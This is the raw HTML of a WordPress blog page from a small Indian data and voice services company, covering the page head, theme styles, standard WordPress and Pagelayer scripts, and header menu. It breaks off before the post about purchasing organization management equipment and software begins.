

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shyamdatavoice.com/2021/09/08/important-factors-that-could-affect-your-purchase-of-organization-management-equipment-and-software/
body_size: 13038
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Important Factors That could Affect Your Purchase of Organization Management Equipment and Software &#8211; SHYAM DATA &amp; VOICE SERVICES PVT. LTD.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SHYAM DATA &amp; VOICE SERVICES PVT. LTD. &raquo; Feed" href="https://shyamdatavoice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHYAM DATA &amp; VOICE SERVICES PVT. LTD. &raquo; Comments Feed" href="https://shyamdatavoice.com/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://shyamdatavoice.com/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "8b0b403942";
var pagelayer_server_time = 1764551797;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":"1","max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><link rel="alternate" type="application/rss+xml" title="SHYAM DATA &amp; VOICE SERVICES PVT. LTD. &raquo; Important Factors That could Affect Your Purchase of Organization Management Equipment and Software Comments Feed" href="https://shyamdatavoice.com/2021/09/08/important-factors-that-could-affect-your-purchase-of-organization-management-equipment-and-software/feed/" />
<style id="popularfx-global-styles" type="text/css">
.site-header {background-color:#ffffff!important;}
.site-title a {color:#171717!important;}
.site-title a { font-size: 30 px; }
.site-description {color:#171717 !important;}
.site-description {font-size: 15px;}
.site-footer {background-color:#171717! important;}

</style><style id="pagelayer-global-styles" type="text/css">
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
		}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	

}

</style><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shyamdatavoice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pagelayer-frontend-css' href='https://shyamdatavoice.com/wp-content/plugins/pagelayer/css/givecss.php?give=pagelayer-frontend.css%2Cnivo-lightbox.css%2Canimate.min.css%2Cowl.carousel.min.css%2Cowl.theme.default.min.css%2Cfont-awesome5.min.css&#038;premium&#038;ver=1.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shyamdatavoice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popularfx-style-css' href='https://shyamdatavoice.com/wp-content/uploads/popularfx-templates/ecohost/style.css?ver=1.2.0' media='all' />
<style id='popularfx-style-inline-css'>

aside {
width: 20%;
float: right;
}

main, .pagelayer-content{
width: 79%;
display: inline-block;
}

</style>
<link rel='stylesheet' id='popularfx-sidebar-css' href='https://shyamdatavoice.com/wp-content/themes/popularfx/sidebar.css?ver=1.2.0' media='all' />
<script src="https://shyamdatavoice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shyamdatavoice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shyamdatavoice.com/wp-content/plugins/pagelayer/js/givejs.php?give=pagelayer-frontend.js%2Cnivo-lightbox.min.js%2Cwow.min.js%2Cjquery-numerator.js%2CsimpleParallax.min.js%2Cowl.carousel.min.js&amp;premium&amp;ver=1.4.7" id="pagelayer-frontend-js"></script>
<link rel="https://api.w.org/" href="https://shyamdatavoice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shyamdatavoice.com/wp-json/wp/v2/posts/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shyamdatavoice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://shyamdatavoice.com/2021/09/08/important-factors-that-could-affect-your-purchase-of-organization-management-equipment-and-software/" />
<link rel='shortlink' href='https://shyamdatavoice.com/?p=200' />
<link rel="alternate" type="application/json+oembed" href="https://shyamdatavoice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshyamdatavoice.com%2F2021%2F09%2F08%2Fimportant-factors-that-could-affect-your-purchase-of-organization-management-equipment-and-software%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shyamdatavoice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshyamdatavoice.com%2F2021%2F09%2F08%2Fimportant-factors-that-could-affect-your-purchase-of-organization-management-equipment-and-software%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="post-template-default single single-post postid-200 single-format-standard popularfx-body pagelayer-body">
		
	<header class="pagelayer-header"><div pagelayer-id="lwr9108" class="p-lwr9108 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="lwr9108">.p-lwr9108 .pagelayer-col-holder{padding: 10px}
.p-lwr9108 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-lwr9108 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-lwr9108 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-lwr9108 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-lwr9108 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-lwr9108{background: #000000;padding-top: 5px; padding-right: 0px; padding-bottom: 5px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="xt17248" class="p-xt17248 pagelayer-col">
<style pagelayer-style-id="xt17248">.p-xt17248{align-content: center !important}
.p-xt17248 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="xt17248"]{width: 30%}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="xt17248"]{width: 70%}}
.p-xt17248 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="6ik5376" class="p-6ik5376 pagelayer-wp_title">
<style pagelayer-style-id="6ik5376">.p-6ik5376 .pagelayer-wp-title-heading{font-family: Nunito; font-size: 30px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 0px}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://shyamdatavoice.com" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">SHYAM DATA &amp; VOICE SERVICES PVT. LTD.</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
</div></div>
<div pagelayer-id="m9t3674" class="p-m9t3674 pagelayer-col">
<style pagelayer-style-id="m9t3674">.p-m9t3674 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="m9t3674"]{width: 70%}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="m9t3674"]{width: 30%}}
.p-m9t3674 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="jiz6051" class="p-jiz6051 pagelayer-wp_menu">
<style pagelayer-style-id="jiz6051">.p-jiz6051 ul{text-align:right}
.p-jiz6051 .pagelayer-wp-menu-container li{list-style: none}
.p-jiz6051 .pagelayer-wp_menu-ul>li a:first-child{color: #ffffff}
.p-jiz6051 .pagelayer-wp_menu-ul>li>a:hover{color: #673ab7}
.p-jiz6051 .pagelayer-wp_menu-ul>li.active-sub-menu>a:hover{color: #673ab7}
.p-jiz6051 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #673ab7}
.p-jiz6051 .pagelayer-wp-menu-container ul li a{font-family: Poppins !important; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-jiz6051 .pagelayer-heading-holder{font-family: Poppins !important; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-jiz6051 .pagelayer-wp_menu-ul>li a{padding-left: 21px;padding-right: 21px}
@media (max-width: 360px){.p-jiz6051 .pagelayer-wp_menu-ul>li a{padding-left: NaNpx;padding-right: NaNpx}}
.p-jiz6051 .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-wp_menu-ul>li>a{padding-top: 15px;padding-bottom	: 15px}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-wp_menu-ul>li>a{padding-top: 15px;padding-bottom	: 15px}}
.p-jiz6051 .pagelayer-menu-type-horizontal .sub-menu{left:0px}
.p-jiz6051 .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
.p-jiz6051 .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
.p-jiz6051 .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
.p-jiz6051 .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
.p-jiz6051 .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
.p-jiz6051 .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
.p-jiz6051 .pagelayer-primary-menu-bar{text-align:center}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-primary-menu-bar{text-align:right}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-primary-menu-bar{text-align:right}}
.p-jiz6051 .pagelayer-primary-menu-bar i{color:#ffffff;background-color:#673ab7;font-size:30px}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-primary-menu-bar i{font-size:20px;padding:10px}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-primary-menu-bar i{font-size:20px;padding:10px}}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul > li > a{justify-content: center}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul > li > a{justify-content: center}}
.p-jiz6051 .pagelayer-menu-type-dropdown{width:30%;background-color:#000000}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-menu-type-dropdown{width:40%}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-menu-type-dropdown{width:50%}}
.p-jiz6051 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
.p-jiz6051 .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
.p-jiz6051 .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="tablet">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- slide pagelayer-wp_menu-right" data-align="right">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-ecohost-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://shyamdatavoice.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://shyamdatavoice.com/contact/">Contact</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://shyamdatavoice.com/about/">About</a></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="5yg2767" class="p-5yg2767 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="5yg2767">.p-5yg2767 .pagelayer-col-holder{padding: 10px}
.p-5yg2767 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-5yg2767 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-5yg2767 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-5yg2767 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-5yg2767 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="bbs8980" class="p-bbs8980 pagelayer-col">
<style pagelayer-style-id="bbs8980">.p-bbs8980 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="ft91561" class="p-ft91561 pagelayer-post_title">
<style pagelayer-style-id="ft91561">.p-ft91561 .pagelayer-post-title{font-family: ; font-size: 35px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-ft91561{text-align: center}
</style><div class="pagelayer-post-title">
			
